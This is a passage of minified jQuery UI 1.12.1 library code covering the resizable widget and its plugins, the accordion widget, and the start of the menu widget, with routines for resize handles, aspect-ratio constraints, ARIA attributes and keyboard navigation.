ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var 